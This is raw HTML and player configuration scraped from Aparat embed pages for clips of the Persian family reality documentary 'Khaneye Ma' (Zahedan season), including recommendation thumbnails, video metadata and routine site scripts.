        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/62339564-8566-l__8998.jpg?width=300&quality=90&secret=txm2Xzj1tIhvvwYHYkopLA)">
            <span class="duration">1:28</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">تیزر دوم فصل زاهدان (14) مستند مسابقه خانه ما</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb63362435" href="https://www.aparat.com/v/oovcdgl" title="مهمونی پرشور با کارت بانکی کم‌پول | خانه ما زاهدان (14) | پشت‌صحنه ق8" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/63362435-1540-l__8820.jpg?width=300&quality=90&secret=Uh56QXDZYvmsBmAhq45msg)">
            <span class="duration">2:02</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">مهمونی پرشور با کارت بانکی کم‌پول | خانه ما زاهدان (14) | پشت‌صحنه ق8</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb63411098" href="https://www.aparat.com/v/gmsld6p" title="&laquo;خواستگاری&raquo;؛ نمایش خانواده سوریزایی | خانه ما زاهدان (14) | برش ق7" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/63411098-2291-l__4928.jpg?width=300&quality=90&secret=1mwAxNQQWGc15HVUfQDCSA)">
            <span class="duration">11:41</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">&laquo;خواستگاری&raquo;؛ نمایش خانواده سوریزایی | خانه ما زاهدان (14) | برش ق7</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_435946" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63411283-3773-l__5389.jpg?width=900&quality=90&secret=hvjhNI4KxlsbpP3RfPVE3A","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63411283-3773-l__5389.jpg?width=300&quality=90&secret=W4gDYyFytdxUTFe-r0dkQQ","resumeUID":"jkvf2n0","duration":527,"logo":"","sendEvents":false,"ad":{"keyword_list":{"keywords":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0646\u0645\u0627\u06cc\u0634","\u062a\u0626\u0627\u062a\u0631","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646"],"pixel":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0646\u0645\u0627\u06cc\u0634","\u062a\u0626\u0627\u062a\u0631","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646"],"pid":"dft63411283"},"should_showing_ad":false,"adTag":"","dspAds":{"tags_dsp_index":"1"},"adTagQueryParams":"","vmap":"","getSabaSID":false,"skipAdTimeout":0,"slideAd":[],"boostAd":null,"pauseAdUri":"","textAd":"","iStartURL":""},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdNupofZJ6pctFyeklNymQmWnJUOkSHNoqj+559jr+1tjhqRB8sjx2L2+WxM2\/kABJ7HGjRHXkPMUH+n0PmxlYJl3o1ZgeeSv51QDmcHuZd2fQznHN8vORPmaAdxOk1R\/qQL3kiI9JwWQU2NiQ\/JEXMvEIodO0Nxctr236vaxV4bd15wjRcWh7b0NlLAeN59GvYUHZ6Y7SBZ+sn0q5MQSz9Heec\/X5fRmZ4cxFMmiuF7KpP\/Oa36cjouGmTVEk0yo\/91othgGFxNlabO8nLtwyu0EMhMOHl5i5PyoQif3sUfw5E8hfC1j5YltpvPftueZfYTDPk6dQNu4CH2ViM\/+VxbPWCKS92\/ldWXcKazIsgUYQwCfKFvQhD0QdLtdT6xFCtKaNTypsTCaMAv6ihQPVMEG8BR0ez84wEuUR6Av5G8xfpBRbWJzcxyUy0x8Bg1R1QzY+yJDowbYJkQJQKu7r3SNw5VEvZM+H0relzSDgUpDw==&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/persian19.cdn.asset.aparat.com\/aparat-video\/6596a55d8fbf428292194bf9467d494f63411283-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjM4MWJjMGI0ZGE3YzE5NTRiZjJmMTJhNjRmNzgwODQxIiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.DRB-ZhNu6CcFS_tzg1Ec1SPz8X8MqWpV2TUCQEew-ho","type":"video\/mp4","label":"144p"},{"src":"https:\/\/persian19.cdn.asset.aparat.com\/aparat-video\/6596a55d8fbf428292194bf9467d494f63411283-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjM4MWJjMGI0ZGE3YzE5NTRiZjJmMTJhNjRmNzgwODQxIiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.DRB-ZhNu6CcFS_tzg1Ec1SPz8X8MqWpV2TUCQEew-ho","type":"video\/mp4","label":"240p"},{"src":"https:\/\/persian19.cdn.asset.aparat.com\/aparat-video\/6596a55d8fbf428292194bf9467d494f63411283-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjM4MWJjMGI0ZGE3YzE5NTRiZjJmMTJhNjRmNzgwODQxIiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.DRB-ZhNu6CcFS_tzg1Ec1SPz8X8MqWpV2TUCQEew-ho","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/persian19.cdn.asset.aparat.com\/aparat-video\/6596a55d8fbf428292194bf9467d494f63411283-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjM4MWJjMGI0ZGE3YzE5NTRiZjJmMTJhNjRmNzgwODQxIiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.DRB-ZhNu6CcFS_tzg1Ec1SPz8X8MqWpV2TUCQEew-ho","type":"video\/mp4","label":"480p"},{"src":"https:\/\/persian19.cdn.asset.aparat.com\/aparat-video\/6596a55d8fbf428292194bf9467d494f63411283-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjM4MWJjMGI0ZGE3YzE5NTRiZjJmMTJhNjRmNzgwODQxIiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.DRB-ZhNu6CcFS_tzg1Ec1SPz8X8MqWpV2TUCQEew-ho","type":"video\/mp4","label":"720p"},{"src":"https:\/\/persian19.cdn.asset.aparat.com\/aparat-video\/6596a55d8fbf428292194bf9467d494f63411283-1080p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjM4MWJjMGI0ZGE3YzE5NTRiZjJmMTJhNjRmNzgwODQxIiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.DRB-ZhNu6CcFS_tzg1Ec1SPz8X8MqWpV2TUCQEew-ho","type":"video\/mp4","label":"1080p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/63411283_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u00ab\u0631\u0633\u062a\u0645 \u062f\u0631 \u0633\u06cc\u0633\u062a\u0627\u0646\u00bb\u061b \u0646\u0645\u0627\u06cc\u0634 \u062e\u0627\u0646\u0648\u0627\u062f\u0647 \u06af\u0644\u062f\u0648\u06cc | \u062e\u0627\u0646\u0647 \u0645\u0627 \u0632\u0627\u0647\u062f\u0627\u0646 (14) | \u0628\u0631\u0634 \u06427","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/jkvf2n0"},"aparatLink":"https:\/\/www.aparat.com\/v\/jkvf2n0","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1.1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_435946", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/gmsld6p/vt/frame
body_size: 5277
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>&laquo;خواستگاری&raquo;؛ نمایش خانواده سوریزایی | خانه ما زاهدان (14) | برش ق7</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="خانواده سوریزایی توی این نمایش، ماجرای دو زوج عاشق (با بازی سامی و سهیل) رو به تصویر کشیدن. سامی برای رسیدن به عشقش راه&zwnj;ههای مختلفی رو امتحان می&zwnj;کنه، اما عاقبت سوخت&zwnj;بر می&zwnj;شه و چه بلاهایی که سرش نمیاد!

 برای انتخاب بهترین بازیگر، به لینک زیر مراجعه کنید. پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!
 survey.porsline.ir/s/gR1OWeyg

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان"/>
    <meta name="keywords" content="خانه ما,نمایش,تئاتر,نوبین,زاهدان"/>
    <meta name="Uid" content="gmsld6p"/>
    <meta name="title" content="&laquo;خواستگاری&raquo;؛ نمایش خانواده سوریزایی | خانه ما زاهدان (14) | برش ق7"/>
    <meta property="video:duration" content="701">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/gmsld6p"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/gmsld6p",
            "name": "&laquo;خواستگاری&raquo;؛ نمایش خانواده سوریزایی | خانه ما زاهدان (14) | برش ق7",
            "description": "خانواده سوریزایی توی این نمایش، ماجرای دو زوج عاشق (با بازی سامی و سهیل) رو به تصویر کشیدن. سامی برای رسیدن به عشقش راه&zwnj;ههای مختلفی رو امتحان می&zwnj;کنه، اما عاقبت سوخت&zwnj;بر می&zwnj;شه و چه بلاهایی که سرش نمیاد!

 برای انتخاب بهترین بازیگر، به لینک زیر مراجعه کنید. پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!
 survey.porsline.ir/s/gR1OWeyg

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "transcript": "خانواده سوریزایی توی این نمایش، ماجرای دو زوج عاشق (با بازی سامی و سهیل) رو به تصویر کشیدن. سامی برای رسیدن به عشقش راه&zwnj;ههای مختلفی رو امتحان می&zwnj;کنه، اما عاقبت سوخت&zwnj;بر می&zwnj;شه و چه بلاهایی که سرش نمیاد!

 برای انتخاب بهترین بازیگر، به لینک زیر مراجعه کنید. پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!
 survey.porsline.ir/s/gR1OWeyg

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/63411098-2291-l__4928.jpg?width=900&amp;quality=90&amp;secret=44a8sdm930q9mtarJXedFA",
            "uploadDate": "2025-02-26T17:24:14+03:30",
            "duration": "PT11M41S",
            "height":1080,
	        "width":1920,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 423
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/gmsld6p/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":1
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":423
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '63362435',
                    uid: 'oovcdgl',
                    title: 'مهمونی پرشور با کارت بانکی کم‌پول | خانه ما زاهدان (14) | پشت‌صحنه ق8',
                    username: 'KhaneyeMa',
                    userid: '580555',
                    visit_cnt: '353 ',
                    sender_name: 'مستند مسابقه خانه ما',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/63362435-1540-l__8820.jpg?width=300&quality=90&secret=Uh56QXDZYvmsBmAhq45msg',
                    duration: '2:02',
                    sdate: '11 ماه پیش',
                    date_exact: '06 اسفند 1403',
                    link: '/v/oovcdgl',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb63362435" href="https://www.aparat.com/v/oovcdgl" title="مهمونی پرشور با کارت بانکی کم‌پول | خانه ما زاهدان (14) | پشت‌صحنه ق8" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/63362435-1540-l__8820.jpg?width=300&quality=90&secret=Uh56QXDZYvmsBmAhq45msg)">
            <span class="duration">2:02</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">مهمونی پرشور با کارت بانکی کم‌پول | خانه ما زاهدان (14) | پشت‌صحنه ق8</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb63332761" href="https://www.aparat.com/v/tckg035" title="اگه دخترها سربازی می‌رفتند... | خانه ما زاهدان (14) | پشت‌صحنه ق6" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/63332761-9653-l__2090.jpg?width=300&quality=90&secret=nd1ddAZANUoOQqYGrb1xTw)">
            <span class="duration">3:00</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">اگه دخترها سربازی می‌رفتند... | خانه ما زاهدان (14) | پشت‌صحنه ق6</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb63413777" href="https://www.aparat.com/v/dvynbhf" title="مهمون‌نوازی به سبک بلوچی | خانه ما زاهدان (14) | برش ق8" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/63413777-3538-l__9914.jpg?width=300&quality=90&secret=pfzqRpZ2rDJXcyKmwINoaA)">
            <span class="duration">1:01</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">مهمون‌نوازی به سبک بلوچی | خانه ما زاهدان (14) | برش ق8</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_8142" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63411098-2291-l__4928.jpg?width=900&quality=90&secret=44a8sdm930q9mtarJXedFA","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63411098-2291-l__4928.jpg?width=300&quality=90&secret=1mwAxNQQWGc15HVUfQDCSA","resumeUID":"gmsld6p","duration":701,"logo":"","sendEvents":false,"ad":{"keyword_list":{"keywords":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0646\u0645\u0627\u06cc\u0634","\u062a\u0626\u0627\u062a\u0631","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646"],"pixel":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0646\u0645\u0627\u06cc\u0634","\u062a\u0626\u0627\u062a\u0631","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646"],"pid":"dft63411098"},"should_showing_ad":false,"adTag":"","dspAds":{"tags_dsp_index":"1"},"adTagQueryParams":"","vmap":"","getSabaSID":false,"skipAdTimeout":0,"slideAd":[],"boostAd":null,"pauseAdUri":"","textAd":"","iStartURL":""},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdMuT4eb1YxbETcGfFKZniUfpDoeDohPH0WZ0A68A59pZFFa7ESJsESYRey8K0NvgMCBPMgnXaPV00XZiV7oDGAcpe69\/MlC+Eluxwu3pt9RhdhwoYSbWr+eOL9L2ZUFAuhyrUydgiVtGqAmEbAv0yeUTGJXly9Q6\/fpq0gNaHe7\/4m5DDrB6Mru895ow0aNw9hJ0kpncdP2hYRiIkxS\/9R1MforaNs32yIgMwzrUSEsSG57fX9bBbrPsa6qGqqRWrYLJkrxWZHGYgwJ8rdgwhZXv67+QQMirjUBqruBI9cCeUw4MVrwyO2Lm1ZTvlhjybQOvrfZHCog+Ogd0zURW2TixOw8YAaKlEpwWHHFGhfu0WvT68Gb4ReVTNxAR\/HLVu1LldnSSfqa++DCLXaPdptb\/UP2p22Ysumbzdi7ze7zDGxkrECW6OZesGhjldtKYg+imDsG2YcbWiPM+MOQQiui2z8vMVvmoJFA2xK5nQnEJg==&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/b7c7b945f3b8eba7e5f109278e7a82c563411098-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjZjNzc2ZWZlZTNlNDNkZjhkMDFkM2RkYWQxODQzNWM3IiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzhKolkPToYYz28n1dIqr943G56F21bSOKwpF6WjlZc","type":"video\/mp4","label":"144p"},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/b7c7b945f3b8eba7e5f109278e7a82c563411098-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjZjNzc2ZWZlZTNlNDNkZjhkMDFkM2RkYWQxODQzNWM3IiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzhKolkPToYYz28n1dIqr943G56F21bSOKwpF6WjlZc","type":"video\/mp4","label":"240p"},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/b7c7b945f3b8eba7e5f109278e7a82c563411098-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjZjNzc2ZWZlZTNlNDNkZjhkMDFkM2RkYWQxODQzNWM3IiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzhKolkPToYYz28n1dIqr943G56F21bSOKwpF6WjlZc","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/b7c7b945f3b8eba7e5f109278e7a82c563411098-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjZjNzc2ZWZlZTNlNDNkZjhkMDFkM2RkYWQxODQzNWM3IiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzhKolkPToYYz28n1dIqr943G56F21bSOKwpF6WjlZc","type":"video\/mp4","label":"480p"},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/b7c7b945f3b8eba7e5f109278e7a82c563411098-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjZjNzc2ZWZlZTNlNDNkZjhkMDFkM2RkYWQxODQzNWM3IiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzhKolkPToYYz28n1dIqr943G56F21bSOKwpF6WjlZc","type":"video\/mp4","label":"720p"},{"src":"https:\/\/persian17.cdn.asset.aparat.com\/aparat-video\/b7c7b945f3b8eba7e5f109278e7a82c563411098-1080p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6IjZjNzc2ZWZlZTNlNDNkZjhkMDFkM2RkYWQxODQzNWM3IiwiZXhwIjoxNzY5Nzk2MjUyLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.xzhKolkPToYYz28n1dIqr943G56F21bSOKwpF6WjlZc","type":"video\/mp4","label":"1080p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/63411098_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playe